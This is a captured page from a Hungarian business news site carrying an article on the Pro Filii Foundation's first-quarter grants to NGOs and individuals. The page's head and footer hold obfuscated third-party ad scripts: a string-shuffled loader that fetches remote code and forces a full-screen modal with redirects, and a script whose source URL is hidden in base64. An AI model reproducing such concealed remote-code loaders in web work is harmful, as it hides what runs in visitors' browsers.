

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitline.hu/sok-penzzel-tamogat-civil-szervezeteket-es-maganszemelyeket-a-pro-filii-alapitvany-434930
body_size: 20719
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>Sok pénzzel támogat civil szervezeteket és magánszemélyeket a Pro Filii Alapítvány - ProfitLine.hu</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="refresh" content="600">

	<meta content="Csaknem negyedmilliárd forinttal segít civil szervezeteket és magánszemélyeket a Pro Filii Alapítvány. " name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="Sok pénzzel támogat civil szervezeteket és magánszemélyeket a Pro Filii Alapítvány">
	<meta name="twitter:description" content="Csaknem negyedmilliárd forinttal segít civil szervezeteket és magánszemélyeket a Pro Filii Alapítvány. ">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="/ny/irattar/2019-03-18/117682899_SB5quXvn.jpg">

	<meta property="og:title" content="Sok pénzzel támogat civil szervezeteket és magánszemélyeket a Pro Filii Alapítvány" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://profitline.hu/sok-penzzel-tamogat-civil-szervezeteket-es-maganszemelyeket-a-pro-filii-alapitvany-434930" />
	<meta property="og:image" content="https://profitline.hu/ny/irattar/2019-03-18/117682899_SB5quXvn.jpg" />
	<meta property="og:description" content="Csaknem negyedmilliárd forinttal segít civil szervezeteket és magánszemélyeket a Pro Filii Alapítvány. " />
	<meta property="og:site_name" content="ProfitLine.hu" />
	
		<meta property="article:published_time" content="2022-04-08T23:00:00+02:00" />
		
	<link rel="canonical" href="https://profitline.hu/sok-penzzel-tamogat-civil-szervezeteket-es-maganszemelyeket-a-pro-filii-alapitvany-434930" />

	<link rel="icon" href="/assets/images/logo.png"  type="image/vnd.microsoft.icon">

	<link rel="shortcut icon" href="favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&amp;subset=latin-ext" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<!--<link rel="stylesheet" href="/assets/js/jquery.cookiebar/jquery.cookiebar.css">-->
	<link rel="stylesheet" href="/assets/css/font-awesome-4.6.3/css/font-awesome.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-js-develop/dist/chartist.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1767782945">
		<link rel="stylesheet" href="/assets/css/responsive.css?ts=1749102107">

			
		
		


	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>
	<script type="text/javascript">
	    /* (c)AdOcean 2003-2019 */
	    if (typeof ado !== "object") {
		ado = {};
		ado.config = ado.preview = ado.placement = ado.master = ado.slave = function () {
		};
	    }
	    ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
	    ado.preview({enabled: true});
	</script>



		
		
	
		
	 
 <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>
 
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	    (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-8809360823023723",
		enable_page_level_ads: true	    });
	</script>
	  


	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-3336902-3', 'auto');
	    ga('send', 'pageview');

	    function activateBanner(a){
		return true;
	    }

	</script>	

    

	<!-- Google Tag Manager -->
	<!--script>(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start':
			    new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	    })(window, document, 'script', 'dataLayer', 'GTM-MH4V35J');</script-->
	<!-- End Google Tag Manager -->    




<script type="text/javascript">
/*var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","756f727146e6d7bd"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();*/
</script>	

	<script async src="https://cdn.boulder-collide.com/ktz71l/291ivlmp0/y03hq8867vuq867/kpyp0.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body>

	
<div id="fb-root"></div>
<div id="pmm-sticky" style=""></div><script src="https://ads.richmedia.cz/js/pmm-profitline.js"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v12.0&appId=165381283525041&autoLogAppEvents=1" nonce="S5ksik4z"></script>	

	
	

	<!-- Google Tag Manager (noscript) -->
	<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4V35J"
			  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
	<!-- End Google Tag Manager (noscript) -->	




<header class="">

    <div class="header_bg">

        <div class="header_top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 header_nameday">2026. január 28., szerda - Károly,</div>
                    <div class="col-md-4 header_search">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-2 header_login"><a href="/user/login" class="btn btn-success">Belépés</a></div>
                </div>
            </div>
        </div>

        <div class="header_middle">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="logo ">
                            <a href="/" title="Gazdasági hírek">ProfitLine.hu</a>
                        </div>
                    </div>
                    <div class="col-md-8 header_banner_ hidden-sm hidden-xs">
                        <div class="banner_box"><div id="Profitline_cikk_superleaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_superleaderboard_top_1');</script></div>
</div>                                            </div>
                </div>
            </div>
        </div>

    </div>

    <div class="header_bot">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <nav class="navbar">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Menü</span>
                                <span class="fa fa-navicon"></span>
                            </button>
                        </div>
                        <div id="navbar" class="collapse navbar-collapse">
                            <div class="logo_small hidden"><a href="/" title="Gazdasági hírek">ProfitLine.hu</a></div>
                            <ul>
                                                                    <li><a href="/hirek">Hírek</a></li>

                                    
                                                                    <li><a href="/piacok">Tőzsde</a></li>

                                                                            				    <li class="hidden-md"><a href="/kriptovalutak">Kriptovaluta</a></li>
                                    
                                                                    <li><a href="/nyugdij">Nyugdíj</a></li>

                                    
                                                                    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>

                                    
                                                                    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>

                                    
                                                                <li><a href="/bubor">BUBOR</a></li>
                                <li><a href="/birs">BIRS</a></li>
                                <li><a href="/kalkulatorok">Kalkulátorok</a></li>
                            </ul>
                        </div>
                    </nav>
                </div>
                <div class="col-lg-2 hidden-lg hidden-md hidden-sm hidden-xs">
                    <div class="header_search2 hidden-xs">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

</header>

    <div class="header_kripto">
	    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
	    <gecko-coin-price-marquee-widget locale="en" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>	
    </div>

 




<div class="container " id="main_container"> 


        
    

    <div class="banner_box"><div id="Profitline_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_leaderboard_top_1');</script></div>
</div>




        

    <div class="breadcrumb"><a href="https://profitline.hu/" title="Gazdasági hírek">Kezdőoldal</a> &nbsp;//&nbsp; <a href="https://profitline.hu/hirek">Hírek</a> &nbsp;//&nbsp; Sok pénzzel támogat civil szervezeteket és magánszemélyeket a Pro Filii Alapítvány</div>
     


     

     


    

    
    <div class="visible-xs visible-sm">
            </div>



    <div class="row" id="main_row">

        <!-- left_col -->
        <div class="col-md-8" id="left_col">
            


<div class="article_page">

    <div class="general_box">

	    	<h1>
	    	    <strong>Sok pénzzel támogat civil szervezeteket és</strong> magánszemélyeket a Pro Filii Alapítvány	    	</h1>
	
	    	<div class="article_date">2022. 04. 08. 23:00</div>
	
	
    	
	
	<div class="article_text">
	    	    <span class="article-lead"><strong>Csaknem negyedmilliárd forinttal segít civil szervezeteket és magánszemélyeket a Pro Filii Alapítvány. </strong></span>
    	    <br />
	    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>	    <br />
	     


	    
		
		    <div class="image_left">
			<img src="/ny/irattar/2019-03-18/117682899_SB5quXvn.jpg" alt="Sok pénzzel támogat civil szervezeteket és magánszemélyeket a Pro Filii Alapítvány" class="img-responsive">
			<div class="news_item_pic_plus"></div>
		    </div>

		
			    <p>A M&eacute;sz&aacute;ros Csoport alap&iacute;tv&aacute;nya az MTI-hez p&eacute;nteken eljuttatott k&ouml;zlem&eacute;ny&eacute;ben azt &iacute;rta: az első negyed&eacute;vben beny&uacute;jtott mintegy 173 p&aacute;ly&aacute;z&oacute; &ouml;sszesen 1 milli&aacute;rd 270 milli&oacute; forint t&aacute;mogat&aacute;st ig&eacute;nyelt től&uuml;k. A kurat&oacute;rium d&ouml;nt&eacute;s&eacute;nek &eacute;rtelm&eacute;ben v&eacute;g&uuml;l 66 p&aacute;ly&aacute;zatot b&iacute;r&aacute;ltak el kedvezően, mintegy 250 milli&oacute; forint &eacute;rt&eacute;kben. Eml&eacute;keztettek: a Pro Filii Alap&iacute;tv&aacute;nyt a M&eacute;sz&aacute;ros Csoport azzal a sz&aacute;nd&eacute;kkal h&iacute;vta &eacute;letre 2021 v&eacute;g&eacute;n, hogy az elm&uacute;lt &eacute;vekben tan&uacute;s&iacute;tott t&aacute;rsadalmi felelőss&eacute;gv&aacute;llal&aacute;s&aacute;t a t&aacute;mogat&aacute;st ig&eacute;nylőknek is tervezhetőbb&eacute;, a seg&iacute;ts&eacute;gny&uacute;jt&aacute;st pedig hat&eacute;konyabb&aacute; tegye.</p>

<p>Az idei első negyed&eacute;vben be&eacute;rkező 173 p&aacute;ly&aacute;zatb&oacute;l a c&eacute;gcsoport vezetőiből &aacute;ll&oacute; b&iacute;r&aacute;l&oacute;bizotts&aacute;g javaslat&aacute;ra a kurat&oacute;rium 16 mag&aacute;nszem&eacute;ly 32,5 milli&oacute; forintos, tov&aacute;bb&aacute; f&eacute;lsz&aacute;z civil &eacute;s nonprofit szervezet 216,8 milli&oacute; forintos t&aacute;mogat&aacute;s&aacute;r&oacute;l d&ouml;nt&ouml;tt. A Pro Filii Alap&iacute;tv&aacute;ny c&eacute;lj&aacute;val &ouml;sszhangban előnyben r&eacute;szes&uuml;ltek azok a k&eacute;relmek, amelyek c&eacute;lcsoportk&eacute;nt eg&eacute;szs&eacute;g&uuml;gyi, szoci&aacute;lis vagy m&aacute;s okb&oacute;l h&aacute;tr&aacute;nyos helyzetű gyermekeket jel&ouml;ltek meg, a t&aacute;mogat&aacute;s seg&iacute;ts&eacute;g&eacute;vel pedig sz&eacute;lesebb k&ouml;rű seg&iacute;ts&eacute;gny&uacute;jt&aacute;s val&oacute;s&iacute;that&oacute; meg - ismertett&eacute;k.</p>

<p>Ez&eacute;rt az alap&iacute;tv&aacute;ny a maxim&aacute;lisan t&aacute;mogathat&oacute; 10 milli&oacute; forinttal seg&iacute;ti a t&ouml;bbi k&ouml;z&ouml;tt a Gyermek&eacute;tkeztet&eacute;si Alap&iacute;tv&aacute;nyt, a Transzplant&aacute;ci&oacute;s Alap&iacute;tv&aacute;ny a Meg&uacute;j&iacute;tott &Eacute;letek&eacute;rt szervezetet &eacute;s egy SMA-s kisfi&uacute; gy&oacute;gyul&aacute;s&aacute;&eacute;rt gyűjtő alap&iacute;tv&aacute;nyt, de t&aacute;mogat&aacute;sban r&eacute;szes&uuml;l t&ouml;bb, h&aacute;tr&aacute;nyos helyzetű gyermek t&aacute;boroztat&aacute;s&aacute;t v&eacute;gző civil szervezet - r&eacute;szletezt&eacute;k.</p>

<p>&Uacute;gy folytatt&aacute;k: k&ouml;z&uuml;l&uuml;k a Zalaegerszegi Fiatalok Egyes&uuml;lete mintegy k&eacute;tsz&aacute;z gyermeknek ny&uacute;jt kikapcsol&oacute;d&aacute;si lehetős&eacute;get a ny&aacute;ri sz&uuml;netben, a D&eacute;vai Szent Ferenc Alap&iacute;tv&aacute;ny pedig k&aacute;rp&aacute;taljai menek&uuml;lt csal&aacute;dokat sz&aacute;ll&aacute;solhat el a szervezet csob&aacute;nkai h&aacute;z&aacute;ban. Kit&eacute;rtek arra is, hogy az alap&iacute;tv&aacute;ny kultur&aacute;lis &eacute;s sportt&eacute;m&aacute;j&uacute; p&aacute;ly&aacute;zatokat is t&aacute;mogat: a Szikra Egyes&uuml;let t&aacute;mogat&aacute;sa 100 autizmussal &eacute;lő gyermeknek teszi lehetőv&eacute; műv&eacute;szeti foglalkoz&aacute;sok szervez&eacute;s&eacute;t, az Ez&uuml;stcipő Hall&aacute;ss&eacute;r&uuml;lt Fiatalok Focisuli Alap&iacute;tv&aacute;ny pedig ut&aacute;np&oacute;tl&aacute;skor&uacute; hall&aacute;ss&eacute;r&uuml;lt, besz&eacute;dfogyat&eacute;kos gyermekek sporttev&eacute;kenys&eacute;g&eacute;hez kap seg&iacute;ts&eacute;get.</p>

<p>A t&aacute;j&eacute;koztat&aacute;s szerint a legt&ouml;bb p&aacute;ly&aacute;zat a Kelet-magyarorsz&aacute;gi r&eacute;gi&oacute;b&oacute;l &eacute;rkezett, az alap&iacute;tv&aacute;ny &aacute;ltal t&aacute;mogatott programok azonban az orsz&aacute;g valamennyi t&eacute;rs&eacute;g&eacute;re kiterjednek.</p>

<p>A k&ouml;zlem&eacute;nyben id&eacute;zt&eacute;k T&oacute;th Krisztin&aacute;t, a M&eacute;sz&aacute;ros Csoport kommunik&aacute;ci&oacute;s igazgat&oacute;j&aacute;t, aki azt mondta: "&oacute;ri&aacute;si &eacute;rdeklőd&eacute;s &ouml;vezte" a Pro Filii Alap&iacute;tv&aacute;ny &aacute;ltal ny&uacute;jtott p&aacute;ly&aacute;zati lehetős&eacute;get, &eacute;s ez "pozit&iacute;v visszaigazol&aacute;sa azon tulajdonosi d&ouml;nt&eacute;snek, hogy alap&iacute;tv&aacute;nyi keretek k&ouml;zt val&oacute;s&iacute;tjuk meg a M&eacute;sz&aacute;ros Csoport karitat&iacute;v tev&eacute;kenys&eacute;g&eacute;t". T&oacute;th Krisztina, aki egy&uacute;ttal az alap&iacute;tv&aacute;ny b&iacute;r&aacute;l&oacute;bizotts&aacute;g&aacute;nak eln&ouml;ke, megeml&iacute;tette, hogy az ig&eacute;nyl&eacute;sek &ouml;ssz&eacute;rt&eacute;ke t&ouml;bb mint egymilli&aacute;rd forinttal haladta meg a rendelkez&eacute;sre &aacute;ll&oacute; negyedmilli&aacute;rd forintos keretet, ami jelzi, hogy a M&eacute;sz&aacute;ros Csoporthoz hasonl&oacute; hazai v&aacute;llalatoknak nagy szerep&uuml;k van a helyi &eacute;s orsz&aacute;gos hat&aacute;sk&ouml;rű civil k&ouml;z&ouml;ss&eacute;gek megtart&aacute;s&aacute;ban &eacute;s seg&iacute;t&eacute;s&eacute;ben.</p>

<p>Tudatt&aacute;k, hogy &aacute;prilis 3-t&oacute;l megny&iacute;lt a Pro Filii Alap&iacute;tv&aacute;ny m&aacute;sodik negyed&eacute;ves időszak&aacute;ra vonatkoz&oacute; p&aacute;ly&aacute;zati fel&uuml;let. A p&aacute;ly&aacute;zatokat tov&aacute;bbra is kiz&aacute;r&oacute;lag elektronikus &uacute;ton az alap&iacute;tv&aacute;ny weboldal&aacute;n kereszt&uuml;l lehet bek&uuml;ldeni, az idei m&aacute;sodik negyed&eacute;vre vonatkoz&oacute;an j&uacute;nius 15-ig. A p&aacute;ly&aacute;zati keret&ouml;sszeg ez&uacute;ttal is 250 milli&oacute; forint, bővebb inform&aacute;ci&oacute;k a <a href="http://www.profilii.hu" target="_blank" title="Hely megnyitása">www.profilii.hu</a> oldalon, a p&aacute;ly&aacute;zati ki&iacute;r&aacute;s men&uuml;pont alatt &eacute;rhetőek el - &iacute;rt&aacute;k.</p>
	    <div class="clearfix"></div>
	    
	    
	    <div class="fb_like_buttons">
		<div class="fb-like" data-href="" data-layout="button_count" data-action="recommend" data-size="large" data-show-faces="true" data-share="true"></div>
	    </div>
	    <div class="clearfix"></div>
	    
<!--profitline_hu_native-->
<script id="CF_ZHHSDM88" type="text/javascript">
  (function() {
    var t = document.getElementById("CF_ZHHSDM88");
    var scr = document.createElement("script");
    scr.async = true;
    scr.dataset.zone = "profitline_hu_native";
    scr.src = atob("aHR0cHM6Ly9jZnVzaW9uLWludGVybmV0LmNvbS9jbGllbnQtdjItMS0wLmpz");
    t.parentNode.insertBefore(scr, t);
    t.parentNode.removeChild(t);
  })();
</script>

	</div>


	
	
	
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	

	
	
	
    </div>
    
    <div data-gz-block="89b69aea-17d6-4c24-842c-9ccabaefd30a"></div>

    <div class="banner_box"><div id="Profitline_cikk_normal_content_2"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_2');</script></div>
</div>
<!--    <div class="general_box">
	<h3 class="title">Hozzászólások</h3>
	<div class="fb-comments" data-href="https://profitline.hu/sok-penzzel-tamogat-civil-szervezeteket-es-maganszemelyeket-a-pro-filii-alapitvany-434930" data-numposts="20" data-width="100%"></div>

		
    </div>-->

    <div class="general_box">
	<div class="news_list">
	        	    <div class="news_item">


    		<h2><a href="/a-dow-kivetelevel-emelkedni-tudtak-kedden-a-vezeto-wall-street-i-indexek-482885" title="A Dow kivételével emelkedni tudtak kedden a vezető Wall Street-i indexek"><strong>A Dow kivételével emelkedni tudtak kedden</strong> a vezető Wall Street-i indexek</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-dow-kivetelevel-emelkedni-tudtak-kedden-a-vezeto-wall-street-i-indexek-482885">
					<img src="/upload/file/67149/orig.webp" alt="A Dow kivételével emelkedni tudtak kedden a vezető Wall Street-i indexek" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-dow-kivetelevel-emelkedni-tudtak-kedden-a-vezeto-wall-street-i-indexek-482885">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Dow kivételével feljebb kapaszkodtak tegnap a Wall Street vezető indexei. Az S&amp;P 500 új csúcson zárt, megközelítve a 7000 pontos szintet kedden, amikor a vegyes vállalati eredmények és az egészségbiztosítók meredek esése ellensúlyozta a technológiai óriások várható jelentései körüli optimizmust.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 10:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-dow-kivetelevel-emelkedni-tudtak-kedden-a-vezeto-wall-street-i-indexek-482885" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-dow-kivetelevel-emelkedni-tudtak-kedden-a-vezeto-wall-street-i-indexek-482885"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-dow-kivetelevel-emelkedni-tudtak-kedden-a-vezeto-wall-street-i-indexek-482885" title="A Dow kivételével emelkedni tudtak kedden a vezető Wall Street-i indexek" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tobbsegeben-emelkedtek-a-nyugat-europai-tozsdek-482884" title="Többségében emelkedtek a nyugat-európai tőzsdék"><strong>Többségében emelkedtek a</strong> nyugat-európai tőzsdék</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tobbsegeben-emelkedtek-a-nyugat-europai-tozsdek-482884">
					<img src="/upload/file/72845/orig.webp" alt="Többségében emelkedtek a nyugat-európai tőzsdék" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tobbsegeben-emelkedtek-a-nyugat-europai-tozsdek-482884">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Jelentős szabadkereskedelmi megállapodás tárgyalásai zárultak le az Európai Unió és India között, ami erősíti a két gazdasági nagyhatalom közötti kapcsolatokat és jelentős vámcsökkentéseket hoz. Az EU várakozásai szerint 2032-re megduplázódhat az uniós áruexport Indiába, mivel az indiai vámok 96,6%-át eltörlik vagy csökkentik, ami évente mintegy 4 milliárd euró megtakarítást jelent az európai vállalatoknak. India történetének legambiciózusabb piaci nyitását vállalta: a gépjárművekre kivetett vámok például 110%-ról 10%-ra csökkennek majd, az alkatrészekre vonatkozó vámok pedig 5–10 év alatt megszűnnek. Jelentős vámcsökkentés várható a gépek, vegyipari termékek és gyógyszerek esetében is. A kis- és középvállalkozások külön támogatást kapnak az EU-ban, hogy könnyebben ki tudják használni az új exportlehetőségeket.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 09:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tobbsegeben-emelkedtek-a-nyugat-europai-tozsdek-482884" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
